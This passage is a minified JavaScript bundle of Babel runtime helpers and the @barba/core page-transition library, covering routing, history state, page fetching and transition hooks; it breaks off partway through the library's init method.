!function i(r,s,o){function a(t,e){if(!s[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=s[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,s,o)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)a(o[e]);return a}({1:[function(e,t,n){t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},{}],2:[function(e,t,n){t.exports=function(e){if(Array.isArray(e))return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],4:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],5:[function(e,t,n){var r=e("./toPropertyKey.js");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}t.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPropertyKey.js":15}],6:[function(e,t,n){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],7:[function(e,t,n){var i=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i(e,t)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./setPrototypeOf.js":12}],8:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],9:[function(e,t,n){t.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,r,s,o,a=[],l=!0,u=!1;try{if(s=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=s.call(n)).done)&&(a.push(i.value),a.length!==t);l=!0);}catch(e){u=!0,r=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw r}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],10:[function(e,t,n){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],11:[function(e,t,n){var i=e("./typeof.js").default,r=e("./assertThisInitialized.js");t.exports=function(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./assertThisInitialized.js":3,"./typeof.js":16}],12:[function(e,n,t){function i(e,t){return n.exports=i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n.exports.__esModule=!0,n.exports.default=n.exports,i(e,t)}n.exports=i,n.exports.__esModule=!0,n.exports.default=n.exports},{}],13:[function(e,t,n){var i=e("./arrayWithHoles.js"),r=e("./iterableToArrayLimit.js"),s=e("./unsupportedIterableToArray.js"),o=e("./nonIterableRest.js");t.exports=function(e,t){return i(e)||r(e,t)||s(e,t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayWithHoles.js":2,"./iterableToArrayLimit.js":9,"./nonIterableRest.js":10,"./unsupportedIterableToArray.js":17}],14:[function(e,t,n){var i=e("./typeof.js").default;t.exports=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")},t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":16}],15:[function(e,t,n){var i=e("./typeof.js").default,r=e("./toPrimitive.js");t.exports=function(e){return e=r(e,"string"),"symbol"===i(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPrimitive.js":14,"./typeof.js":16}],16:[function(e,t,n){function i(e){return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],17:[function(e,t,n){var i=e("./arrayLikeToArray.js");t.exports=function(e,t){var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayLikeToArray.js":1}],18:[function(e,t,n){var i,r;i=this,r=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&i(e.prototype,t),n&&i(e,n)}function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function t(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function j(e,t,n){return(j=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null],t=(i.push.apply(i,t),new(Function.bind.apply(e,i)));return n&&s(t,n.prototype),t}).apply(null,arguments)}function I(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return j(e,arguments,r(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),s(t,e)}(e)}function h(e,t){try{var n=e()}catch(e){return t(e)}return n&&n.then?n.then(void 0,t):n}"undefined"==typeof Symbol||Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator")),"undefined"==typeof Symbol||Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator"));(n=o=o||{})[n.off=0]="off",n[n.error=1]="error",n[n.warning=2]="warning",n[n.info=3]="info",n[n.debug=4]="debug";var o,B=o.off,f=(p.getLevel=function(){return B},p.setLevel=function(e){return B=o[e]},(n=p.prototype).error=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.error,o.error,t)},n.warn=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.warn,o.warning,t)},n.info=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.info,o.info,t)},n.debug=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.log,o.debug,t)},n.i=function(e,t,n){t<=p.getLevel()&&e.apply(console,["["+this.t+"] "].concat(n))},p),n=y,a=H,l=m,u=$,c=W,N="/",q=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function p(e){this.t=e}function m(e,t){for(var n=[],i=0,r=0,s="",o=t&&t.delimiter||N,a=t&&t.whitelist||void 0,l=!1;null!==(c=q.exec(e));){var u,c,d,h,f=c[0],p=c[1],m=c.index;s+=e.slice(r,m),r=m+f.length,p?(s+=p[1],l=!0):(m="",f=c[2],p=c[3],u=c[4],c=c[5],!l&&s.length&&(h=s[d=s.length-1],!a||-1<a.indexOf(h))&&(m=h,s=s.slice(0,d)),s&&(n.push(s),s="",l=!1),n.push({name:f||i++,prefix:m,delimiter:h=m||o,optional:"?"===c||"*"===c,repeat:"+"===c||"*"===c,pattern:(d=p||u)?d.replace(/([=!:$/()])/g,"\\$1"):"[^"+v(h===o?h:h+o)+"]+?"}))}return(s||r<e.length)&&n.push(s+e.substr(r)),n}function H(l,u){return function(e,t){var n=l.exec(e);if(!n)return!1;for(var i,e=n[0],r=n.index,s={},o=t&&t.decode||decodeURIComponent,a=1;a<n.length;a++)void 0!==n[a]&&(s[(i=u[a-1]).name]=i.repeat?n[a].split(i.delimiter).map(function(e){return o(e,i)}):o(n[a],i));return{path:e,index:r,params:s}}}function $(c,e){for(var d=new Array(c.length),t=0;t<c.length;t++)"object"==typeof c[t]&&(d[t]=new RegExp("^(?:"+c[t].pattern+")$",g(e)));return function(e,t){for(var n="",i=t&&t.encode||encodeURIComponent,r=!t||!1!==t.validate,s=0;s<c.length;s++){var o=c[s];if("string"!=typeof o){var a,l=e?e[o.name]:void 0;if(Array.isArray(l)){if(!o.repeat)throw new TypeError('Expected "'+o.name+'" to not repeat, but got array');if(0===l.length){if(o.optional)continue;throw new TypeError('Expected "'+o.name+'" to not be empty')}for(var u=0;u<l.length;u++){if(a=i(l[u],o),r&&!d[s].test(a))throw new TypeError('Expected all "'+o.name+'" to match "'+o.pattern+'"');n+=(0===u?o.prefix:o.delimiter)+a}}else if("string"!=typeof l&&"number"!=typeof l&&"boolean"!=typeof l){if(!o.optional)throw new TypeError('Expected "'+o.name+'" to be '+(o.repeat?"an array":"a string"))}else{if(a=i(String(l),o),r&&!d[s].test(a))throw new TypeError('Expected "'+o.name+'" to match "'+o.pattern+'", but got "'+a+'"');n+=o.prefix+a}}else n+=o}return n}}function v(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function g(e){return e&&e.sensitive?"":"i"}function W(e,t,n){for(var i=(n=n||{}).strict,r=!1!==n.start,s=!1!==n.end,o=n.delimiter||N,a=[].concat(n.endsWith||[]).map(v).concat("$").join("|"),l=r?"^":"",u=0;u<e.length;u++){var c,d=e[u];"string"==typeof d?l+=v(d):(c=d.repeat?"(?:"+d.pattern+")(?:"+v(d.delimiter)+"(?:"+d.pattern+"))*":d.pattern,t&&t.push(d),l+=d.optional?d.prefix?"(?:"+v(d.prefix)+"("+c+"))?":"("+c+")?":v(d.prefix)+"("+c+")")}return s?(i||(l+="(?:"+v(o)+")?"),l+="$"===a?"$":"(?="+a+")"):(s="string"==typeof(r=e[e.length-1])?r[r.length-1]===o:void 0===r,i||(l+="(?:"+v(o)+"(?="+a+"))?"),s||(l+="(?="+v(o)+"|"+a+")")),new RegExp(l,g(n))}function y(e,t,n){if(e instanceof RegExp){var i=e,r=t;if(r){var s=i.source.match(/\((?!\?)/g);if(s)for(var o=0;o<s.length;o++)r.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null})}return i}if(Array.isArray(e)){for(var a=e,l=t,u=n,c=[],d=0;d<a.length;d++)c.push(y(a[d],l,u).source);return new RegExp("(?:"+c.join("|")+")",g(u))}return i=t,W(m(e,t=n),i,t)}n.match=function(e,t){var n=[];return H(y(e,n,t),n)},n.regexpToFunction=a,n.parse=l,n.compile=function(e,t){return $(m(e,t),t)},n.tokensToFunction=u,n.tokensToRegExp=c;function b(e,i){try{var t=function(){if(!i.next.html)return Promise.resolve(e).then(function(e){var t,n=i.next;e&&(t=_.toElement(e),n.namespace=_.getNamespace(t),n.container=_.getContainer(t),n.html=e,F.update({ns:n.namespace}),t=_.toDocument(e),document.title=t.title)})}();return Promise.resolve(t&&t.then?t.then(function(){}):void 0)}catch(e){return Promise.reject(e)}}function w(e){return void 0===e&&(e=window.location.href),x(e).port}function x(e){var t;null===(i=e.match(/:\d+/))?(/^http/.test(e)&&(t=80),/^https/.test(e)&&(t=443)):(i=i[0].substring(1),t=parseInt(i,10));var n,i=e.replace(Y(),""),e={},r=i.indexOf("#");return 0<=r&&(n=i.slice(r+1),i=i.slice(0,r)),0<=(r=i.indexOf("?"))&&(e=G(i.slice(r+1)),i=i.slice(0,r)),{hash:n,path:i,port:t,query:e}}function T(e){return(e=void 0===e?window.location.href:e).replace(/(\/#.*|\/|#.*)$/,"")}var E={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},_=((a=K.prototype).toString=function(e){return e.outerHTML},a.toDocument=function(e){return this.u.parseFromString(e,"text/html")},a.toElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t},a.getHtml=function(e){return void 0===e&&(e=document),this.toString(e.documentElement)},a.getWrapper=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},a.getContainer=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},a.removeContainer=function(e){document.body.contains(e)&&e.parentNode.removeChild(e)},a.addContainer=function(e,t){var n=this.getContainer();n?this.s(e,n):t.appendChild(e)},a.getNamespace=function(e){e=(e=void 0===e?document:e).querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return e?e.getAttribute(this.o.prefix+"-"+this.o.namespace):null},a.getHref=function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()){if("string"==typeof e.href)return e.href;e=e.getAttribute("href")||e.getAttribute("xlink:href");if(e)return this.resolveUrl(e.baseVal||e)}return null},a.resolveUrl=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t.length;if(0===i)throw new Error("resolveUrl requires at least one argument; got none.");var r=document.createElement("base");if(r.href=arguments[0],1===i)return r.href;var s=document.getElementsByTagName("head")[0];s.insertBefore(r,s.firstChild);for(var o,a=document.createElement("a"),l=1;l<i;l++)a.href=arguments[l],r.href=o=a.href;return s.removeChild(r),o},a.s=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},new K),F=((l=C.prototype).init=function(e,t){this.l="barba";t={ns:t,scroll:{x:window.scrollX,y:window.scrollY},url:e},this.h.push(t),this.v=0,t={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(t,"",e)},l.change=function(e,t,n){var i;return n&&n.state?(i=(n=n.state).index,t=this.m(this.v-i),this.replace(n.states),this.v=i):this.add(e,t),t},l.add=function(e,t){var n=this.size,t=this.p(t),i={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:e},r=(this.h.push(i),this.v=n,{from:this.l,index:n,states:[].concat(this.h)});switch(t){case"push":window.history&&window.history.pushState(r,"",e);break;case"replace":window.history&&window.history.replaceState(r,"",e)}},l.update=function(e,t){t=t||this.v,e=d({},this.get(t),{},e);this.set(t,e)},l.remove=function(e){e?this.h.splice(e,1):this.h.pop(),this.v--},l.clear=function(){this.h=[],this.v=-1},l.replace=function(e){this.h=e},l.get=function(e){return this.h[e]},l.set=function(e,t){return this.h[e]=t},l.p=function(e){var t="push",n=E.prefix+"-"+E.history;return t=e.hasAttribute&&e.hasAttribute(n)?e.getAttribute(n):t},l.m=function(e){return 1<Math.abs(e)?0<e?"forward":"back":0===e?"popstate":0<e?"back":"forward"},e(C,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),new C),V=n,X={__proto__:null,update:b,nextTick:function(){return new Promise(function(e){window.requestAnimationFrame(e)})},pathToRegexp:V},Y=function(){return window.location.origin},G=function(e){return e.split("&").reduce(function(e,t){t=t.split("=");return e[t[0]]=t[1],e},{})},U={__proto__:null,getHref:function(){return window.location.href},getOrigin:Y,getPort:w,getPath:function(e){return void 0===e&&(e=window.location.href),x(e).path},parse:x,parseQuery:G,clean:T};function C(){this.h=[],this.v=-1}function K(){this.o=E,this.u=new DOMParser}function Q(r,s,o){return void 0===s&&(s=2e3),new Promise(function(t,n){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e;i.readyState===XMLHttpRequest.DONE&&(200===i.status?t(i.responseText):i.status&&(e={status:i.status,statusText:i.statusText},o(r,e),n(e)))},i.ontimeout=function(){var e=new Error("Timeout error ["+s+"]");o(r,e),n(e)},i.onerror=function(){var e=new Error("Fetch error");o(r,e),n(e)},i.open("GET",r),i.timeout=s,i.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),i.setRequestHeader("x-barba","yes"),i.send()})}function S(o,a){return void 0===a&&(a={}),function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var s=!1;return new Promise(function(n,i){a.async=function(){return s=!0,function(e,t){e?i(e):n(t)}};var e,t=o.apply(a,r);s||(!(e=t)||"object"!=typeof e&&"function"!=typeof e||"function"!=typeof e.then?n(t):t.then(n,i))})}}function Z(){return!window.history.pushState}function J(e){return!e.el||!e.href}function ee(e){return 1<(e=e.event).which||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey}function te(e){return(e=e.el).hasAttribute("target")&&"_blank"===e.target}function ne(e){return void 0!==(e=e.el).protocol&&window.location.protocol!==e.protocol||void 0!==e.hostname&&window.location.hostname!==e.hostname}function ie(e){return void 0!==(e=e.el).port&&w()!==w(e.href)}function re(e){return(e=e.el).getAttribute&&"string"==typeof e.getAttribute("download")}function se(e){return e.el.hasAttribute(E.prefix+"-"+E.prevent)}function oe(e){return Boolean(e.el.closest("["+E.prefix+"-"+E.prevent+'="all"]'))}function ae(e){return e=e.href,T(e)===T()&&w(e)===w()}t(z,ce=function(){}),(u=z.prototype).init=function(){var i=this;this.registered.clear(),this.all.forEach(function(n){i[n]||(i[n]=function(e,t){i.registered.has(n)||i.registered.set(n,new Set),i.registered.get(n).add({ctx:t||{},fn:e})})})},u.do=function(t){for(var n,i=this,e=arguments.length,r=new Array(1<e?e-1:0),s=1;s<e;s++)r[s-1]=arguments[s];return this.registered.has(t)?(n=Promise.resolve(),this.registered.get(t).forEach(function(e){n=n.then(function(){return S(e.fn,e.ctx).apply(void 0,r)})}),n.catch(function(e){i.logger.debug("Hook error ["+t+"]"),i.logger.error(e)})):Promise.resolve()},u.clear=function(){var t=this;this.all.forEach(function(e){delete t[e]}),this.init()},u.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var n=[];this.registered.forEach(function(e,t){return n.push(t)}),this.logger.info("Registered hooks: "+n.join(","))};var k,le,ue,ce,M=new z,c=(ye.prototype.checkHref=function(e){var t;return"boolean"==typeof this.g?this.g:(t=x(e).path,this.P.some(function(e){return null!==e.exec(t)}))},ye),de=(t(D,ue=c),(a=D.prototype).set=function(e,t,n){return this.k.set(e,{action:n,request:t}),{action:n,request:t}},a.get=function(e){return this.k.get(e)},a.getRequest=function(e){return this.k.get(e).request},a.getAction=function(e){return this.k.get(e).action},a.has=function(e){return!this.checkHref(e)&&this.k.has(e)},a.delete=function(e){return this.k.delete(e)},a.update=function(e,t){t=d({},this.k.get(e),{},t);return this.k.set(e,t),t},D),he=(t(L,le=c),(l=L.prototype).init=function(){this.add("pushState",Z),this.add("exists",J),this.add("newTab",ee),this.add("blank",te),this.add("corsDomain",ne),this.add("corsPort",ie),this.add("download",re),this.add("preventSelf",se),this.add("preventAll",oe),this.add("sameUrl",ae,!1)},l.add=function(e,t,n){void 0===n&&(n=!0),this.tests.set(e,t),n&&this.suite.push(e)},l.run=function(e,t,n,i){return this.tests.get(e)({el:t,event:n,href:i})},l.checkLink=function(t,n,i){var r=this;return this.suite.some(function(e){return r.run(e,t,n,i)})},L),P=(t(A,k=I(Error)),A),fe=((n=ge.prototype).add=function(e,t){"rule"===e?this.A.splice(t.position||0,0,t.value):this.all.push(t),this.update()},n.resolve=function(r,e){var t,s=this,n=(n=(e=void 0===e?{}:e).once?this.once:this.page).filter(e.self?function(e){return e.name&&"self"===e.name}:function(e){return!e.name||"self"!==e.name}),o=new Map,n=n.find(function(t){var n=!0,i={};return!(!e.self||"self"!==t.name)||(s.A.reverse().forEach(function(e){n&&(n=s.R(t,e,r,i),t.from&&t.to&&(n=s.R(t,e,r,i,"from")&&s.R(t,e,r,i,"to")),t.from&&!t.to&&(n=s.R(t,e,r,i,"from")),!t.from)&&t.to&&(n=s.R(t,e,r,i,"to"))}),o.set(t,i),n)}),i=o.get(n),a=[];return a.push(e.once?"once":"page"),e.self&&a.push("self"),i?(t=[n],0<Object.keys(i).length&&t.push(i),(i=this.logger).info.apply(i,["Transition found ["+a.join(",")+"]"].concat(t))):this.logger.info("No transition found ["+a.join(",")+"]"),n},n.update=function(){var t=this;this.all=this.all.map(function(e){return t.T(e)}).sort(function(e,t){return e.priority-t.priority}).reverse().map(function(e){return delete e.priority,e}),this.page=this.all.filter(function(e){return void 0!==e.leave||void 0!==e.enter}),this.once=this.all.filter(function(e){return void 0!==e.once})},n.R=function(e,t,n,i,r){var s=!0,o=!1,a=t.name,l=a,u=a,c=a,d=r?e[r]:e,h="to"===r?n.next:n.current;if((!r||d)&&d[a]){switch(t.type){case"strings":default:var f=Array.isArray(d[l])?d[l]:[d[l]];h[l]&&-1!==f.indexOf(h[l])&&(o=!0),-1===f.indexOf(h[l])&&(s=!1);break;case"object":f=Array.isArray(d[u])?d[u]:[d[u]];h[u]&&(h[u].name&&-1!==f.indexOf(h[u].name)&&(o=!0),-1!==f.indexOf(h[u].name))||(s=!1);break;case"function":d[c](n)?o=!0:s=!1}o&&(r?(i[r]=i[r]||{},i[r][a]=e[r][a]):i[a]=e[a])}return s},n.O=function(e,t,n){var i=0;return(e[t]||e.from&&e.from[t]||e.to&&e.to[t])&&(i+=Math.pow(10,n),e.from&&e.from[t]&&(i+=1),e.to)&&e.to[t]&&(i+=2),i},n.T=function(n){var i=this,r=n.priority=0;return this.A.forEach(function(e,t){r+=i.O(n,e.name,t+1)}),n.priority=r,n},ge),pe=((u=O.prototype).get=function(e,t){return this.store.resolve(e,t)},u.doOnce=function(e){var t=e.data,n=e.transition;try{function i(){r.S=!1}var r=this,s=n||{},o=(r.S=!0,h(function(){return Promise.resolve(r.j("beforeOnce",t,s)).then(function(){return Promise.resolve(r.once(t,s)).then(function(){return Promise.resolve(r.j("afterOnce",t,s)).then(function(){})})})},function(e){r.S=!1,r.logger.debug("Transition error [before/after/once]"),r.logger.error(e)}));return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},u.doPage=function(e){var s=e.data,t=e.transition,o=e.page,a=e.wrapper;try{function n(e){l.S=!1}var l=this,u=t||{},c=!0===u.sync||!1,i=(l.S=!0,h(function(){function e(){return Promise.resolve(l.j("before",s,u)).then(function(){var t=!1;function e(e){return t?e:Promise.resolve(l.remove(s)).then(function(){return Promise.resolve(l.j("after",s,u)).then(function(){})})}var n,i,r=c?h(function(){return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),l.enter(s,u)])).then(function(){return Promise.resolve(l.j("afterLeave",s,u)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})})})},function(e){if(l.M(e))throw new P(e,"Transition error [sync]")}):(n=!(r=function(e){return t?e:h(function(){var e=function(){if(!1!==n)return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(l.enter(s,u,n)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})}();if(e&&e.then)return e.then(function(){})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/enter]")})}),(i=h(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),b(o,s)]).then(function(e){return e[0]})).then(function(e){return n=e,Promise.resolve(l.j("afterLeave",s,u)).then(function(){})})})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/leave]")}))&&i.then?i.then(r):r(i));return r&&r.then?r.then(e):e(r)})}var t=function(){if(c)return Promise.resolve(b(o,s)).then(function(){})}();return t&&t.then?t.then(e):e()},function(e){throw(l.S=!1,e.name&&"BarbaError"===e.name)?(l.logger.debug(e.label),l.logger.error(e.error)):(l.logger.debug("Transition error [page]"),l.logger.error(e)),e}));return Promise.resolve(i&&i.then?i.then(n):n())}catch(e){return Promise.reject(e)}},u.once=function(e,t){try{return Promise.resolve(M.do("once",e,t)).then(function(){return t.once?S(t.once,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.leave=function(e,t){try{return Promise.resolve(M.do("leave",e,t)).then(function(){return t.leave?S(t.leave,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.enter=function(e,t,n){try{return Promise.resolve(M.do("enter",e,t)).then(function(){return t.enter?S(t.enter,t)(e,n):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.add=function(e,t){try{return _.addContainer(e.next.container,t),M.do("nextAdded",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.remove=function(e){try{return _.removeContainer(e.current.container),M.do("currentRemoved",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.M=function(e){return e.message?!/Timeout error|Fetch error/.test(e.message):!e.status},u.j=function(e,t,n){try{return Promise.resolve(M.do(e,t,n)).then(function(){return n[e]?S(n[e],n)(t):Promise.resolve()})}catch(e){return Promise.reject(e)}},e(O,[{key:"isRunning",get:function(){return this.S},set:function(e){this.S=e}},{key:"hasOnce",get:function(){return 0<this.store.once.length}},{key:"hasSelf",get:function(){return this.store.all.some(function(e){return"self"===e.name})}},{key:"shouldWait",get:function(){return this.store.all.some(function(e){return e.to&&!e.to.route||e.sync})}}]),O),me=(ve.prototype.L=function(n){var i=this;return function(e){var t=n.match(/enter/i)?e.next:e.current,t=i.byNamespace.get(t.namespace);return t&&t[n]?S(t[n],t)(e):Promise.resolve()}},ve);function ve(e){var t=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,0!==e.length&&(e.forEach(function(e){t.byNamespace.set(e.namespace,e)}),this.names.forEach(function(e){M[e](t.L(e))}))}function O(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.S=!1,this.store=new fe(e)}function ge(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],e&&(this.all=this.all.concat(e)),this.update()}function A(e,t){var n;void 0===t&&(t="Barba error");for(var i=arguments.length,r=new Array(2<i?i-2:0),s=2;s<i;s++)r[s-2]=arguments[s];return(n=k.call.apply(k,[this].concat(r))||this).error=e,n.label=t,Error.captureStackTrace&&Error.captureStackTrace(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),A),n.name="BarbaError",n}function L(e){return(e=le.call(this,e)||this).suite=[],e.tests=new Map,e.init(),e}function D(e){return(e=ue.call(this,e)||this).k=new Map,e}function ye(e){this.P=[],"boolean"==typeof e?this.g=e:(e=Array.isArray(e)?e:[e],this.P=e.map(function(e){return V(e)}))}function z(){var e;return(e=ce.call(this)||this).logger=new f("@barba/core"),e.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],e.registered=new Map,e.init(),e}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t}while(null!==(t=t.parentElement||t.parentNode)&&1===t.nodeType);return null});var be={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return(a=R.prototype).use=function(e,t){var n=this.plugins;-1<n.indexOf(e)?this.logger.warn("Plugin ["+e.name+"] already installed."):"function"==typeof e.install?(e.install(this,t),n.push(e)):this.logger.warn("Plugin ["+e.name+'] has no "install" method.')},a.init=function(e){var e=void 0===e?{}:e,t=e.transitions,t=void 0===t?[]:t,n=e.views,n=void 0===n?[]:n,i=e.schema,r=void 0===i?E:i,i=e.requestError,s=e.timeout,s=void 0===s?2e3:s,o=e.cacheIgnore,o=void 0!==o&&o,a=e.prefetchIgnore,a=void 0!==a&&a,l=e.preventRunning,l=void 0!==l&&l,u=e.prevent,u=void 0===u?null:u,c=e.debug,e=e.logLevel;if(f.setLevel(!0===(void 0!==c&&c)?"debug":void 0===e?"off":e),this.logger.info(this.version),Object.keys(r).forEach(function(e){E[e]&&(E[e]=r[e])}),this.$=i,this.timeout=s,this.cacheIgnore=o,this.prefetchIgnore=a,this.preventRunning=l,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper 